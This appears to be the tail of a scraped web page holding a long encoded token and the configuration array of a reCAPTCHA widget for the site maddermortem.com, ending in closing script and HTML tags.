gMK+w6VYwrXDmhZmw4oCwqEMwpB+XTZaPUArJ8KwfAjDo3TDpMODe0VxwrXDjsKlw4ECwoXCjE8cfCUcw4nCqsK3MsOSC8KMw5lHTH7CpArCgzN3wrFsO8KJw4vDksK6KsK8GFvDiMOXdMOAJMKAOHbCscOpw4XCny3DnzBKwrEcX8KzwoQ+w6/CrsOoGQfCpMOgwphQAR1Gw6dkZw9Fw5BlaMKHwpTDmsOwbXg7DwbCmsKBw5rDgmXCssOBUsKeFXnDvsKOL0nCuiZcIwFObsKlworDvMKRwpjDhzchD8KoBFrCi0kkwpN3wp3CuMKMDU9QJMKTRsOaWQvDgRnDuMOtK1RZSXg/[base64]/NcKewoLDs8KXYcKzKzbCs0bCtGfDnMOAKcKZw5sgw6jDqjkZw6pOworCjDs5w77DohjDtsOCwobCs8KBdcK/B2ZWw5LCvAonDMOPwrI0wrYDw4lrNU4ce8KswqVMFhA/w5Jyw4PDrEgfRMKyZT8CFljCpXvCvxhnwp0iw6rDlMOtMsKfBHddcsOXPMOlwrMzwphJJzDDigxEOcKhbmHCuj7DocOawoA7UMKWXMOHwoIUwqRiw67DuQpWw5cBwoVqTsO4C0osw4LCvcK4ADDDs8OWw7p1wpJQwqYVaULDhnrCuX3DkAMjLR9IXcKCL8KOw4Q/Nz/ClsKKwrPCjMK0GAnDli/ChcKzGcOdBVPCosK+wp9Vw68+wpXCh3IFwrfDjhXCpcKhwrkzHRd9w5cfwrzDg8O/UTjDlyvCtsKaR8O5fHR8wpLDuAfCoSJfWcO+w4VtSsOmYnNmwoULfcOkfsKFeMO3BXQWwqkEwpLDncOTwpTDgsOuwq5pwpjDjcKPUMOXPcOIKCfChWfDgGvCj3ckwrrCkcOQw4sZwoDCpcKDJcOFwql1wprDgcKJw5vDpcKpw4HDjG/Cli7Dv3l5KsKaL8OBdAhZwphTwodnwqbDqcOCNEPDvk94TsKPGBrDkh8KJsOdwonChsK7wqPCk8OCLnPDm8Oiw4QawpfCjEfCsRskwqTDlFoSwpLCr8K9csKowpLDoMK8DgU+wpbCn3c/M8OVwqoNQ8OMw7IQQnpiJMOJYMK1Sm3DiiB2woFXwpjDksK/[base64]/[base64]/Cl197YjRNw4rCiF4jwoF1HcOKIMOlBAMqMTt/[base64]/CpFNDE8K5SmRrWcOKw4V2wpx+FXzDviJmw45Mw6XClcKWw4YoDMO/wqDCj8KsdGDCusO/w58Tw58Nw7QfO8O1w4Vtw4AuAQ3DuRbCjMKVw6EAw6QTw6vCusKLFMKoUBzDucO0CMOXL0zDhMK6UFPDoXpCPi3DsAXCuFE+bcKGDMO8wpPDssOnO8K0wqEWw6AOVGQjwoskw63ChcOrZ8Kew7MSwrUvHsKZwqDCpcOMw6sUNMKmw64lwrHCsW/Ds8O8w6LCmsK7w59DNcKFasKYwqjDrQDChcK4wqkYEFQKXXnCtsKhbh4ELcKaeW/CkcOJwpTDrgIXw7nCmkDDkH/CrBxtAMKWwqfClytxw5bClCxxw4HCjE/CpcOXB3YBw5nCvMKYw7PCg0HCscOBRcOWYQ0YTz5eScOuw7vDgFhvUBnDs8OIw4bDosK6OsKcw71eMTTCksOFJQ05wrfDt8OZw4V2wrwpw4XChsOfc2cda8OpMsOuw4/ClsO4WMKOw6UiO8KOwqLClD5Eb8KWNMOhXMO/dcKDL3TCssOjRl0zCTVmw6xDFiUEBMK+wogcS0wEwpwdw7XCg1/DsHVzw5hGdQ3DtMK4wqsWTcOtwqp2w63DtEvCsW94BWXCmMKUGsOCA3bDlHvDrSEGw57Clw5CKcKDw51MSi/DvMKpwqLCjsOFw4jCgMKpZcKFKMOjWsOJd8KRwrxCVcOxbTY+w6zDlSvDrcOKQ8ORw4xlcMOrb8K+w5FJw70gwqDChMKVQALDiDnClkEXwqvClQjCo8O/bsOdwoQRccKGCCh9w5gke8OMVgcZX3d4wrPCqsK5w6jDnXgPb8KUwqZREWbDs1oxUsOBfMKpwqhcwrdgw6JEw7jDlcOPE8OtQcKiw5PDrl/CiCcYwr3CgsO1GcOoa8OWc8OLbcOMbsK8Y8ODPwECQcO7BC9rUHM9wrRCF8Kfw5nCn8OIwobCgWzDtBbDscOhYcKleG9mwqxlJhhtXMKtw4MNQMO7w5/CtMK/Ax1lBsKyw7PClhFowqfCh1rCshYSwrFwOBNtw4vDk1UaZlPCsjBlw4zCoDbCq1lXw6t0NsOLw4TDgz3Dk8KSwo4qwr7CsERnwo5IHcOXQ8KQFsOBCS7DlS9bVEsWF8KFGnMfwqjCu3/DnMOmw5fCpcK/CxByw54bw4NFdiESw4fDpGvCnMKlFg3CqT/[base64]/CglQMwq/Cp8OnwqTDj8Kmw6tJJMOAw6gWFsK/Dn08wqPDoCo0HwIeJX/[base64]/w57ChnjDjD/[base64]/Crn0OY8K9w4LCoysRfDvDhS1sDsKVa8OEcT/ClcOhwp4WCcOWCwdmw4Unw7vDnMOSCRnDgWzDjcKUE1cPw6bCr8KCw67ClcKkwpnCoXgbwp/CjkbCmMOzGiVCeQNXwr/[base64]/w7zDucKNwprCsMOPwp3Cq8OjwoEYw4bCvcK3CMKOwqzChStQwqsvU1PCrsK2w6LDjsOUBsOzO3XDoMO6UD7CpkrDv8K4w7M1CcODw7PDnEjCkcKgYR5HBMKPN8OEwojDu8K5w6YdwrTDp3cjw4LDqsK/w5NEF8O7asKzcwvCsMOdCsK8wqoELUoobsKVw7gZwp0hNcKQL8KOw5fCsTPCuMKzC8OwRUnDj8OFP8KmLcOAw4twwqDCjsOGaUgmdcOfYzQrw7ZKwpd/WC4FR8O8Rjl0f8KnM33Do1bCgsO0w7xTwq7DhcObw57ClcK4XSoswq9jSMKpAA7Dl8KGwrZ7XARiwpzDpj3DtiM8AMObwr9zwpVQBMKPTsO6wpXDtWIbUiV6fW3DvV7CinrCtcOCwpzDn8K+AsK/DXFKwoPCggo7GsOtw6TCkREhL0bCljZewptsMMKFDB7DpcOWNMOicT9MMgsyHMK3ESnCisKrw7IHVSM+wqTCqWZ8wpTDksOIdhscSxxww5Mxwo3Ci8O/wpTCuQDCpcKfOMK5wqnDiDrCl3/CsQVlRcKoSSDDtMOtdMOdwqYIwrHCq2HDiMK+wpFiwqdqwobCvz9KEMKiQWgowpcNw4ASwofDqyt1UMOAw4BRwq/ChMOxwp/CnQUdI03DmcK8wrEqw4DCoQ9dBcOcPMKPwoZ/w7wpPBPCo8Oow7XDpxBtwoLCr2gywrbDlEUmwo7Dv2tvwoFrFDrCmUTDpcK/wp3Cm8KZwrRPw5HDmcKNSUPDscKiXMKCwrlWwpouw4XClTsIwoMFwpPDuCl/w6jCusOZwqBfAA7DkH1fwozCjxrDtnbCk8KMO8OAK8O6wojCv8KYw5TCnMK6AMOJwrLDncKTwrRLw6J3NQQaYDEXBcOhchzDiMKNV8Knw49xLwxxwo1MV8KhF8KNV8O1w5spw5t+FsO0wqpIN8KAw5EGw5FvYcKLRsOiJMOMNXl/woPDtFLDnsK0wo/DlMK6CMKjYHgyOUJpaVRNw7IiEHnCksOAwpUOJyoFw6okfkfCrsOOw6LCkEPDscONU8OdI8Kdwpg8Y8O8VSYaY1I+CAfDnhXDosKYfMK9wrbCusKmS1PCr8KhWivDs8KcLX0dDMKpeMO4wqLDohzDm8K+w7jCpcO7wpTDqVlsJA8Qwq41ZmzDvsKvw45xw6Mgw41ewp/DqcKlAg0Iw4xXw4bCjUjDhMO9MMOJKsOYwpjDhcKYR14mwqs7AGgvIMKRw5zCpSrDicKWw6kCCMKqFTMKw4zDnnDDgTTCtErCg8O8wr5FRsO5woHCisKdZcK0wot/w7nCrGjDsMOMZcKWwrZ3wqhUYxojwrrCgsKFSFJ5wpBdw6fCn2pvw7IsOS8Qw499w77DrcKNZEoZYVPDvMO9woIyV8KwwpLCoMOsCsOtJ8OJVcKyYSzCi8OxwrzDocOBEQQiTVnCv3ZGwqnDpQTClcOHbcOWScK8DUEQCsOlwqnDsMOyw4dsAsOibMKXS8OvEcKDwpF/w785w7fCphEuwrzDnSNRwr/[base64]/CpyvDg8ODEGc1csK6dT4eRVQdSDDDryQxw4fDilhVBcOTGMOZw4TDjlvCglBlwpATV8K3VBFBwq1yO3PDi8Otw6xnwo9/VWHDtX8ydMOUw4VEUsKEMmLCmsO7wqPDiH3CgMOxwoVOwqRMQsO7NsKJw5LDm8OuRgzCgcOHw4fChsOMNi3CrHvDow9hwodiwp7ChsOtNFDDhA7DqsOjKQvDm8OjwpZYc8Oqw7w5wpwdNhJ8XcKAGnfCtMO4w41Sw4vCiMK4w44uIDvDnl/CkyZrw50Tw7UZOV8fwoJyaWHChQsXw6rDmcKxaxdRwpVBw4k1wrrDoR/Cn2TCjMOGw7TDgMO4BxNjUcOuw6rDtRbDunMrAcOMQMO2w7kyXMOtw4PCksKuwrDDncOvCS5ZaATDg1bCs8OKwrjCvQsSw6PCicOABFbCi8KUW8OTAsOTwqLDjA7CtiV7bXfCtDYBwp/[base64]/[base64]/wpvCh2nDrcKOGATClMKbfsK2wo7CkiXDmB5/w5sNKCTCvsOpHcKYWcOac8OYDcKPwq8vaVjChiLDrcKqG8Kww7rDuVHCt3sawrzCscOWwprDtMKnYy7DmMOyw4ErXQPCqcK4DmpGcivDhsKhRDQ6SMKfe8KFZcKnwr/CscOXUsKyZsO6w4U0ZEPCtcO9wonCqsOSw45VwozCrigWFsOZJ2vCsMOhSHNpwrplwoB7DMKTw74gw75ywo3CoULDjsOjAcKBwpFxwpBBw6TDpgYvw6HDonPCosOFw5hRSiZ9woLDhmdCwo1IYMOBw5/[base64]/CsifCt39Dw7LCvxZgwrTDhHpqwp7Ci2fDnm3DqcKwLsOzUMKXcsK3w70Vwr/DinDCnMOCw6ZNw6wmJDEnwpxzNnVdw4o/wpJIw793w77DhMOxScO6wpDDnMKgAsOfJxhaOMKTJzbDnWTDjhfCucKVHsOFHMO+wo0zw4/CuRDCncOxwr3DvsO+ZVhmw68zwrnDlsKSw6MgW0YpWMOLWh3CjMO2TVPDvsKrZMKDUxXDswcNZMK7w5PCmQjDn8OqTHs2w54Dw400w6N2D3VBwrZ8w6rDu3McLMKRYsKzwqt+dU01BBXCmT94w4PDiF3Do8OSb33Dv8KMHsOpw5LDiMOqJsOSFsOGIH/CgsO0bCxBw6cGXcKXJcOuwoTDmyMeNFLDrhYkw4tqwrYNeC0bN8KfdMKYw5kuw5oCw68FfcKpwr5Pw6dMecOIDcKNwqt0w7fCosOvZAJiKmzCr8KVwoDClcObw4TChsK3woBNHSvDqsOUdsOtw7/ClC5bZcK4w4lLO0DCt8OywpzDmSTDpcKoMW/Cji7Ck0g0W8O0Kl/Dq8KBw79UwoHDkh5nPnYFRsOUwoUuCsKnw4shfmXClsKVIVbDu8OMw699w7XDj8O2w61WaDgNw4jCvDBEw7pmRDw+w4LDp8KGw4LDqsKow7oowpzChQsmwr3Cl8K0B8Olw6JDdsOFH0HClH/CvcOtw4HCmXwHS8OVw4BMMHAkOEHCm8OCUUPDk8KtwppQw4IFa3HDpTAiwpLDrcK8w6nCt8KDw4dLQUIHIG0NZUnCmsOTBERAw77CtjvCq1lkwqUgwrcZwrPDnsOzw7kyw7nChsOgwrXDnh7CkCTDqThJwoxBPHXCiMO/w4nCrMOCw7/Ci8OgUMKecMOEw5LDpUbClsONwrxPwqfCtmJTw4DDvMK/[base64]/w4fCisKHOMOVKsOmWmN6TcO4MCVLDXvCj2MtwrNBCwkjE8Osw53CnHjDpVrCi8OrCsO7O8Ofw6LChMKbwo/CohFKw4pkw7sKZlkaw6XDv8KbPxU1UMOiw5l7dcKWw5DCpBTDp8K5SsKKeMK6SMK0V8KcwoB/[base64]/DrcK5DsK3IRg6VzJfXsOHw5tvwqwvwpEKwpTCjyACellYR8KoGMKndlDCgsOGUktWwq/Cm8OkwoLCkjbDm0PDgMONwrbCpsKRw7Mvw47DmcOMw5PDrR5GaMK4wpDDn8KZw500QsO/w7LCi8O+wrF+FsOJTH/Con88w7/CoMOhORjDhwlnwr9BUAwfUjnDkcKHRCFXw6FQwrEebTB3bGYkw6bDicOZwqRiwok/D1IAZMKABxZoOMKuwqLCgcK5asOdU8OUwoXCl8KFJsKcHMKCwok7wpQhwpzCrMK5w6VkwqFrw4TDkcKjM8OcYsK5WGzDqsKUw68qDGbCr8OAFVLDoTjDm3/Cp3YvcjHCtCnCmWlLe355VsOJccOFw41tImrCuiUfIsKUSxJiwo0Iw67DtcKGLcKIwrzCt8Kaw7J9w78aIMKcL0LDqMOCTcOxw6PDjRXCl8OVwr4hIsOTBy/CgMOBDHtiMcOAw73CozzDnsKHEkQcwrHDnETCjcOTworCtMO9WCLDqcK9w6PCkirCqQcKw53DscKrwr8nw5IXw6zCq8Kjwr3DqGjDlMKPwp/DsHJmw6p0w58ow4vDlsK5WcK5w7MmOcOOe8K1SA3CoMKLwrEPw5zCizrCtisyXgrCsRsTwoXCkB0gTDrCnzLCicKcbcK5wqo+XjfDiMKvEUgpw6nCocOsw7rCqcK6fcO2wpRCNGXCscO4RkYWw4TCrFHCjcKDw5LDol/[base64]/[base64]/w5gQwo7Dl8KzwrrDkg42wpQuMELDizIlwoXDhw/Dk0xfworDqX3DuiHCm8Kxw4wvGcO6F8Krw4/DpMK8Tnwiw7LDtMO1IisqLMO8dBLDtmAVw4vDvEZcRsKewpN4PmnDmyVLwo7DnsKUwrtcwrhsw7fCoMOcwppzVGnCphA9wphuw6DCgsOtWsKPw73DsMKSAThhw6IFR8K5BBvCoFp/fg7ChcO+SmvDicKTw4TDlRlEwrTCj8OBwpgowpbCnMOTwoXDq8KaMMKkIRdsZMKxwoYXSS/CjsOjw5PDrEHDtsO1wpPCscKvVRNJWxzCjQLCtMK7Bh7CmTbDqjLDlsOMwqlvw4I2wrrCisOww4fDncK7WkjDpsORw5xYGwptwos8CcO8NsKTBsKFwo1Rw6/[base64]/CksKLOy7DkMKVwrPClntuw7bCtFQ5ZcKDWTx6w47DgynDpcOxw57CrMOjwrUEOMOGw6DCu8KoFcK7wpE4wpbCm8KSwpzCq8K4TUEcwqZiXHrDo3jCnlfClm/DkmbCqMOHQFFWw6DCvCLChUcnQVfDjMK8FcOtw73DqsK4OsO0w5LDqsOyw5pvY1B8bGE1Vyt0w5nDt8OSworCr08wRBBFwq/CmDw1ZcOhVExtR8O7F2I/UHHChMOhwqhTaXjDszTDvn3CuMOjVMOjw78wacOFw6vCpWrCiRnDpzzDr8KUUXM/wp5vwo/[base64]/[base64]/[base64]/CusOmwpkuwqIuwpLDpEPDpWTCgsOcecK9wrQPRjB3ZcOFVcKJcgJvfVt6RsOWRcO5WsKOw5N6Ly1IwqvCkcO6ecOyF8OGwpDCkMKjwpnCsGfDqisjcMO6A8KnGMORVcOfLcKiwoIdw6d9w4jDvsK1f2tEQMKswonCm07DowZ3H8KPQR0lMRDDikMoQGfCjz/Cv8OXw5fClQFqwpPCjR4+aE0lX8OIwr0ew7d2w5tDK03CpnUTwrNlOlrChEnClS/DosOOw4TCmy9uAMOUwrbDocO/OHM9e01pwrgcZsOxwoPCj1V/wol/[base64]/w4MlV8Oqw5xXBsOkeGZTXcKjwo8ww7jDhQ8bexplw7RHwqbCrAh0wp7DmsObUzUxAMK2PWPCqQ7CpMKsV8OsDnzDq2HDm8KmX8KswrhTwq/CiMKzB3LCnMOhVlxPwqJXQSfCrwjDmg3DhW7CsG02w6AWw5Jww4Q4w7Jsw7/DqsOvaMK0fcKgwrzCqsOZwqdgYsO6MAPCnMKDw5fCscK/wqYOamzDmQXCssK6Ln4jw6fDv8OVGRnCuA/[base64]/[base64]/[base64]/[base64]/Cl1Z7w5F9w6EBU8KiwrLCrwHDsX1qW3x6wqbCvzrDhhvCoA1wwp/CsijCrxhrw7chwrTDoh/[base64]/YD3DvMKew6R4ZS7CvxPDrsKlw7Miw7LCtsONSwXCmMOWw7k6LsKEwpjCt8OkPy8jbVLDsFMNw5Z2GsKjPMO2wp5zwpwtw7zDu8OuUMKOw6ZswofCksOFwpA/w4XCjF7DgsOPFABPwoXCsFEYA8K7QcOhw5rCq8Otw5XDmmvCm8KxYz0Zw77DrgrCr3/CrivDrMKlwqJ2wpHCscODw751OwgQWcOTQBQQwozCjlVHShp8TsOle8Otw5XDlhoowrnDnkN9wqDDusOwwoIfwojCk2vCr3/CtsKsRMKzK8OQw4Q+wr13w7XCpcOeZBpNVyXCl8Kow49ew7fCpDJuw6QgHcKJwqfDhMKIHMKZwpXDqsKnwok0w71yHHNGwpMzDyTCpXTDn8OQOFLCtkjDgQFqfMO9w6rDkD0NwoLCqMKffHRXw6nCtsOzWMKxNiPDvxvCiDggwqJ/RDHCuMOFw4gvfGjCrzLDosOucWjDtsK4TDouDsOxEkBgw6fDvMKFHEAqw78sRn9FwropJzTCgcKowoE1ZsONw77CqcKHBTbCo8K/w7bDvBvCr8Oiw4UlwowIBXXDj8KsD8OIAAfCv8KdTFHCiMOLw4dVahtrw7EiKRRvUMOhw7xkwojCssKdw6JKYi7CmUcrwqZtw7kQw6IWw6Yvw6nCrMKow54QScK6GznDhMK0wqFswp/DtnLDg8OCw5gbM3Zgw6bDt8KTw4duJDF0w7fCo3XCkMOUc8KIw4rCrlhJwqtvw7lZwovCn8K8w51ydlfDrRjDhinCo8KibMOCwq00w6vDmMOFByLDsnrCk0nDjmzChsO3B8ORd8KxamLDpcKTw4/CocO5a8K2wr/[base64]/CmFZTTcOKw4AswpDCq1PCoMKbW8KUwq3Dj8O4IcKcwpNvDDrDosOdDQsFN0ppPw5odnjDrMOcV1cmw7tPwp8gEj84wr/DksOGT0pYSMKdHFRaYC8FTcOPeMOMK8KxBcK1w6YGw4pBw6sUwqQhwqxpaBI/[base64]/DnwZDfcKTw6PDojJRTXFSVEFMd0NTw6duKh3Dm23DlcKmw4rCm3tAdl3DuDkpEXDCs8OLw5U/G8KDUicMwoJILX5Fw63DvMO/w47CnVMiwph8BxUkwoQgw7nCtx5JwqNrPsKhwo/ClMO8w70ewrNKc8OdwqjDicO8IMOnwqLCoF3DjBTDnMOMwoHDh0oCDygfwofCiz/CssKSHXHDsz5vw4HCpzXCgxUNw4Z5wrjDmcOYwrZxwonDv1TDpcKmwrgeNFQ6w6gldcKJw4jCmz3DsHLCmQfCq8OWw7dgwqzDjcKEwqjCvxFPYsKLwq3Dh8Kywp8WEhvDpsONwpVKbMKAw4/[base64]/w6UWw5h8wrIiw45KZ8Ohw7w+w7bCgcOvwpo/wrHDn0ccf8KTa8OXAcK4w6zCqGcgcsOEEsKZVmjCi0TDtkHCt1Buc3DCpD0tw5PDp13Dt3QbWcOLw7LDh8OFw6bDvAdlB8KEIzYBw7VLw7fDiD7Cv8Kgw50uw5DDtcOzdMORScK/bsKUYMOgw4gkXMOeMkc2YMOcw4vDvMO+w7/Cg8KCw4fDgMO0R0RACBTCksK1NWFQaDI0Rzt+w7jCsMKXPU7CssOmK2PDh0FkwrdDw77Dr8K1w6dBKsOvwqVTAhrClsO0wpNeIQPDkntrw63CssO9w7PCoQzDln/DocK0wpcAw7EqYgNuw5fCkRLCosKZwpdXwo3Cm8OyWsOOwpt1wqFTwpDDrGzDvcOtHXnDgMO+w53DlMOqdcK4w6YswpoCcg4TaBtfM2nDjVBTwoMjwqzDoMKDw4TDscOLK8OuwpYuZcK6GMKaw6bCgU0NN0fChmbDgB/DoMK3w5vCncO8wp9NwpUWVUTCrxbCsE/CsTXDn8O7w55vPMK4wokkRcK0NMKpKsORw4DDuMKcw7dVw6hjw4LDgisfw7EiwoLDpy9idcKpaMKCw6bDi8KYBTklw7XCmxB3I05xISfCqsKzVcKkeB0rWsOrRMKGwqDDkcOCw7nDncKpbnDChMONAsO0w6fDm8OCSknDqk0aw6jDkMKTZQ/DgsOswqrCiivCqcOZdsO2S8OpZMKHw6fCo8OgIcOWwqhuw49KB8Ofw6FPwp1LfnBKw6d+w5HCkMO5w68pwr/Co8OSwodcw5DDvnDDn8O0wovCqUgbe8Kow5rCkl1gw6BlcMORw5shB8KyLyVzw6g2IMOyVDgAw7kdw4BWw7BHTwUCN0fCvMOAfx3CihNzw6jDisKXwrDDhEDDq0fCmMK4w5o/w7rDgnZKEcOgw6wFw67ClBbDiyPDicOow7HCvhXClMOvwp7Do3bCl8K5wrDCk8K6wq7Djl0wfMO4w4MIw53CkcOdfEXCp8OWcFTDtQbDgTABwrTDijzDjnfDl8K6DEDClMK3w51kXsK4DAstFVrDrE0YwpldEELDmh/DrcOow6h0wq9cwqQ6BsO/wo06AcKnw619USQHwqfDiMOZH8KQWxs6w5JnbcOMw61LGQg/w5/DrMOPwoUpV2vDmcOQI8OOw4bCqMKPwqPCjzTCjsKORQbDsHjDm3XDuRkpI8KvwrHDuijCtylESSrDjkc8w6PCv8KOOHYEw55Rwp42wrzDgsOQw7YBwpwzwqzDhsK8BsOzW8OmMMKywrjCqMKfwro6fsO3XXpWw5TCqsKAc2J/ASV2Z0l6wqDCpUkIMDwKUkDDgTLCliPCiG9VwoLDozESw6rCtCXCu8Ouw58eey0/AMK6CRbDusKuwqYjfSrChm8xwobDqMO4Q8O/GRLDgEsww7QWwpQOPcO4L8OMw63Dj8ONwodUQjkFbAPDlR7DrnjDjsOGw5h9fsKXwr/DsHsbPn7DsGzDrcK0w4bDhBM3w6vDgcOaHMKaDFQ5w6DCqFhcwrlGTMKdwp/Cpk7DusKIwpVuQ8KBw6XCtlnDnBbDosKOMSFpwocjKmlEXsKZwrMsFhHCn8OXw5lmw4/DhMOwER8Zw6lAwovDocKiXCdyTcKkCGR1wqAywpDDrVwIGcKsw44qJkhTGw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcPT5sUAAAAABUEe-a8Ajto-_mvZAd71kjuL8vb\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.maddermortem.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I+JEwkDoW7STHYFzf/kEPuEHeYXRD6HLVCyxlnwfbAc\\u003d\x22,1,0,null,1,1768654303163,0,0,[91,94,136,158,30],null,[47,96,215,36,242],\x22RC-8Fsqd0M22HrR7g\x22,null,null,null,null,null,\x220dAFcWeA5hBxywOnJq35siLFhsF1lp1upvITbGGSzMbtwZFsFQVIrGvFGgl_EuZbdckYXOnpiENzE6mDKBoo7FchMh61DvccrHbA\x22,1768737103156]");
    </script></body></html>